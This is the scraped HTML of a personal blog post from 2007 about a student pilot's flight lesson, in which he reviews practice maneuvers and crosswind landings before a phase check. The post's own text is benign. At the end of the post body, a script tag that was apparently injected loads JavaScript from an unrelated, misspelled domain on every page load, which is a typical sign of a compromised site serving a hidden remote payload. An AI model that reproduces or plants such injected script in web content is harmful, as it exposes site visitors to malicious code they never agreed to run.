						                  onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 242);"><span>Pin</span></a>
						</li>
									</ul>
			</div>
		</div>
	</div>


	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='1'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/category/flying/" itemprop="item"><span itemprop="name">flying&nbsp;»</span></a><meta content="3" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Lesson 93 &#8211; Maneuvers Run Through</span><meta content="4" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">Lesson 93 &#8211; Maneuvers Run Through</h1>
			<div class="met">
		<ul class="meta">
							<li>
											August 15, 2007									</li>
															<li>
													/
																			<a href="https://wingingitblog.com/category/flying/">
								flying							</a>
							
											</li>
														<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
													<li>
											/
										<a href="https://wingingitblog.com/lesson-93-maneuvers-run-through/#comments">
						2						COMMENTS					</a>
				</li>
					</ul>

								<div class="mets">
								<div class="ss">
											<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/lesson-93-maneuvers-run-through/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 242);"></a>
																<a class="tw"
						   href="https://twitter.com/share?text=Lesson%2093%20%26%238211%3B%20Maneuvers%20Run%20Through:&url=https://wingingitblog.com/lesson-93-maneuvers-run-through/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 242);"></a>
																										<a class="pt" data-pin-do="none"
						   href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/lesson-93-maneuvers-run-through/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 242);"></a>
									</div>
			</div>
			</div>

	
	
		<div class="awr-i">
		<p>Sandy and I went out to the practice area to go through all the usual maneuvers.  I didn&#8217;t have any real problems with any of them.  Sandy pointed out a few little things I could do, like getting the power in quicker when entering slow flight, but nothing major.  There are a couple things that she didn&#8217;t mention but that I know I have to remember.  First is to keep up my traffic scan while doing the maneuvers.  Sometimes I get to caught up in what I am doing and forget to look around.  I do pretty well when I am by myself but, I think, I rely too much on the CFI looking for traffic when I have one on board.  The other thing is not to let the examiner distract me.  If I get distracted, the first thing that goes is my altitude control.</p>
<p>We stayed in the pattern after we got back and did a couple crosswind landings.  Again, they we pretty good but, Sandy pointed out some nit picky things that should help me make them even better.</p>
<p>Next up is my final phase check with one of the other CFIs at the school.<script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/lesson-92-solo-and-checkride-plans/">
				<span>Previous Post</span>
				<span>Lesson 92 &#8211; Solo and Checkride Plans</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/waiting-out-the-weather/">
				<span>Next Post</span>
				<span>Waiting out the Weather</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li class="comment even thread-even depth-1" id="comment-134">
				<div id="div-comment-134" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">MyFlightBlog</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/lesson-93-maneuvers-run-through/#comments/134">August 20, 2007 at 8:32 pm</a>		</div>

		<p>Sounds like you are getting close now!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/lesson-93-maneuvers-run-through/?replytocom=134#respond' data-commentid="134" data-postid="242" data-belowelement="div-comment-134" data-respondelement="respond" data-replyto="Reply to MyFlightBlog" aria-label='Reply to MyFlightBlog'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-135">
				<div id="div-comment-135" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Tom</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/lesson-93-maneuvers-run-through/#comments/135">August 21, 2007 at 12:21 pm</a>		</div>

		<p>I sure hope so Todd.  It has been a long journey.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/lesson-93-maneuvers-run-through/?replytocom=135#respond' data-commentid="135" data-postid="242" data-belowelement="div-comment-135" data-respondelement="respond" data-replyto="Reply to Tom" aria-label='Reply to Tom'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-login.php?action=logout&amp;_wpnonce=9165ef4e1a"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
